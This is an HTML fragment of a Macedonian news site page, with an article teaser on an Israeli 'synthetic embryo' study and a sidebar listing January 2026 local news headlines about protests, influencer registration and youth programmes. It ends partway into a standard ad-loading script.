			<article class="highlights post-281215 post type-post status-publish format-standard has-post-thumbnail category-tehnologija category-vesti tag-embrion tag-kletki tag-matichni-kletki tag-nauka tag-nauchnici tag-organi tag-sintetichki-embrion tag-tkiva" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-11"><a href="https://www.radiomof.mk/category/tehnologija/">#Техно</a></span>
					
								
				
				<a href="https://www.radiomof.mk/nauchnici-go-sozdadoa-prviot-sintetichki-embrion-bez-upotreba-na-polovi-kletki/" title="Научници го создадоа првиот „синтетички ембрион“ без употреба на полови клетки" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2022/08/555-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="Научници го создадоа првиот „синтетички ембрион“ без употреба на полови клетки" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2022-08-05T13:34:53+02:00" itemprop="datePublished">05/08/2022 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/nauchnici-go-sozdadoa-prviot-sintetichki-embrion-bez-upotreba-na-polovi-kletki/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/nauchnici-go-sozdadoa-prviot-sintetichki-embrion-bez-upotreba-na-polovi-kletki/" title="Научници го создадоа првиот „синтетички ембрион“ без употреба на полови клетки" itemprop="url">Научници го создадоа првиот „синтетички ембрион“ без употреба на полови клетки</a></h2>
				
				<div class="excerpt"><p>Тим од истражувачи на матични клетки во Израел го креираше првиот синтетички ембрион составен од&hellip;</p>
</div>
			
			</article>
		</div>
			
						
	</div>
	
	
			
	<div class="main-pagination">
			</div>
		
			

	
		</div>
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-1536x1025.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" rel="bookmark"><img width="150" height="102" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-300x203.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-768x520.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-1536x1040.jpeg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina.jpeg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-300x201.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-768x514.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-1536x1027.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato.jpg 1456w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/" title="[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-2048x1363.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-22T13:23:59+01:00">22/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/" title="[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина">
							[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T10:01:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД">
							Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/MVR-fofo-za-zloupotreba-na-podatoci-preku-Safe-City-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:37:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци">
							МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:21:01+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ">
							Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T19:51:04+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино">
							Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
